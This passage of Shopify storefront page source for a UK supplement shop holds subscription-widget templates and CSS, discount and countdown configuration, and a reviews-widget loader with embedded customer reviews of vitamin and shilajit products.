22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.subscriptionDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"true\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": ".btn {\r\n    background-color: #e1c800;\r\n}\r\n\r\n.appstle_select{\r\n    height: 43px !important;\r\n}\r\n.appstle-wrapper :is(.hover\\:as-bg-indigo-700:hover){\r\n        background: #558175!important;\r\n}\r\nspan.appstle_circle::before{\r\n    display: none !important;\r\n}",
                    "customerPortalCss": "\n.btn, .appstle_manageSubBtn{\nfont-family: Raleway, sans-serif !important;\n}\n\n\n@import url('https:\/\/fonts.googleapis.com\/css2?family=Raleway:wght@300&display=swap');\n.app-main__inner{\nfont-family: Raleway, sans-serif !important;\n}\n\n.swal-title, .swal-text{\nfont-family: Raleway, sans-serif !important;\n}\n\n#appstleSubscriptionCustomerPortal > div > div > div > div > div > div > div.as-flex.as-justify-center.as-py-12.as-px-4.sm\\:as-px-6.lg\\:as-px-8 > div > form > div.as-mt-6 > button{\n    background-color: green!important;\n}",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'natureprovides.myshopify.com';

          

          

            
            _RSConfig.shopMoneyFormat = '£{{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '£{{amount}} GBP';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=natureprovides.myshopify.com&v=1767581965811" defer ></script>

    



</div><div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":33944,"cart":{"isActive":true,"styles":"{}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Spend","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"BLACK FRIDAY DEALS ✨"},"injectionInfo":[{"injectionType":"AFTER","selector":".no-js-hidden.price-wrapper"}],"isActive":true,"styles":"{\"titleColor\": \"000000\", \"borderColor\": \"D0D0D0\", \"borderRadius\": \"8\", \"tableTextColor\": \"000000\", \"tableBackgroundColor\": \"FFFFFF\"}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"AFTER","selector":".product__title.h3"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"3\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"endCountDown":{"content":{"title":"Sale ends in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"BEFORE","selector":".no-js-hidden.price-wrapper"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"8\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":true,"styles":"{}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":true,"activeOnProductPage":true,"activeOnCartPage":true,"styles":"{}"},"progressBarDiscount":null}},"expiresAt":"2026-01-23T23:44:51.438380+00:00"},shopDomain: "natureprovides.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`£0.00`)
                    .replace(
                      discountyExtractTextFromHtml(`0.00`),"{{money}}"),
    initialSelectedVariant: null,
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div><div id="shopify-block-AM2U2bkZ4d1JoYW1WV__16420725565331586169" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: configurations -->
<script id="appio_reviews_script">
  
    setTimeout(() => {
      if((!([...document.getElementsByTagName("script")].some(_=>_.src?.indexOf("appio-reviews.")>0))) || {...{"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}}}?.useCDN){let e=document.createElement("script"),s=document.createElement("link");e.src="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.js",s.href="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.css",s.rel="stylesheet",document.getElementsByTagName("head")[0].append(s,e);}
    }, 200)
    _appioCheck = "510262600545";
    _appioVersion = '3.3';
    
    _appioConfig = {"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}};
    
    _appioData = {...window._appioData,
      page: 1,
      filter: 'all',
      sort: 'date' || 'featured',
      groupId: '',
    }
    _appioPage = "article";
  
  
  _appioPopupReviews = [{"id":13990025,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"julie","email":null,"title":"Happy","body":"Good product","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-31T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R27H4YTZGIHL5P","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R27H4YTZGIHL5P","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990666,"shopOrigin":"natureprovides.myshopify.com","productId":"7072820199617","customer":"Deano","email":null,"title":"I O Dine","body":"Its yellow, its tastes like hospital ER, but im getting my levels up.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R2H0K8IR9JLZ1D","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R2H0K8IR9JLZ1D","videos":null,"telegramWaitingAction":null,"batchId":1108853,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Dual-Form Iodine (675mcg) Extracted From Natural Kelp - 30ml","productHandle":"dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml-189656.jpg?v=1707998067","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/dual-form-iodine-675mcg-extracted-from-natural-kelp-30ml"},{"id":13990145,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Michael Westwood","email":null,"title":"Strongest and purest","body":"Probably the purest shilajit I've seen on Amazon I highly recommend this brand! If you have never taken shilajit before the taste can be an issue but when a product works this well that's a small issue for me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-28T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R221E60H1BMW8H","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R221E60H1BMW8H","videos":null,"telegramWaitingAction":null,"batchId":1108839,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Mountain Blood® Premium Ayurvedic Shilajit Resin - 30g","productHandle":"mountain-blood-premium-ayurvedic-shilajit","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/products\/mountain-blood-premium-ayurvedic-shilajit-30g-373908.jpg?v=1707998112","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/mountain-blood-premium-ayurvedic-shilajit"},{"id":13990024,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"tropical bird","email":null,"title":"Easy to use","body":"Fine","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-27T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3KPS6UI6DDY9Q","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3KPS6UI6DDY9Q","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990023,"shopOrigin":"natureprovides.myshopify.com","productId":"4379439202351","customer":"smiler","email":null,"title":"B12","body":"Seems to help me","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-23T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"R3E7E41NWS60OY","requestId":null,"isVerified":0,"country":"GB","referrenceId":"R3E7E41NWS60OY","videos":null,"telegramWaitingAction":null,"batchId":1108827,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"Bioactive B12 (3000 mcg) Liquid Coenzyme Vitamin B12 - 50ml","productHandle":"bioactive-liquid-vitamin-b12-uk","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/nature-provides-liquid-vitamin-b12-bioactive-b12-3000-mcg-made-in-the-uk-50ml-nature-provides-4684171.jpg?v=1763077387","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/bioactive-liquid-vitamin-b12-uk"},{"id":13990370,"shopOrigin":"natureprovides.myshopify.com","productId":"4788251131951","customer":"suzana dilibero","email":null,"title":"The size of the bottle, quite small.","body":"First time purchase. So wasn't sure what to expect. Pleased with my purchase.","rating":5,"images":"","status":"published","source":"amazon","isPinned":0,"createdAt":"2025-12-21T00:00:00.000Z","reply":null,"repliedAt":null,"hashId":"RJO3I013XR2YZ","requestId":null,"isVerified":0,"country":"GB","referrenceId":"RJO3I013XR2YZ","videos":null,"telegramWaitingAction":null,"batchId":1108848,"liked":null,"originalImages":"","originalVideos":null,"purchaseVerified":0,"isFeatured":0,"productTitle":"D3+K2 (3000IU) Liquid Vitamin D3 \u0026 K2 (MK7) in Organic BlackSeed Oil-30ml","productHandle":"liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml","productImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/5775\/files\/liquid-vitamin-d3-3000iu-k2-mk-7-100-trans-in-organic-black-seed-oil-nigella-sativa-30ml-nature-provides-818208.jpg?v=1743462827","onlineStoreUrl":"https:\/\/natureprovides.com\/products\/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml"},{"id":13908108,"shopOrigin":"natureprovides.myshopify.com","productId":"4379459452975","customer":"Bryce Panone","email":null,"title":"Great product !!","body":"Great product 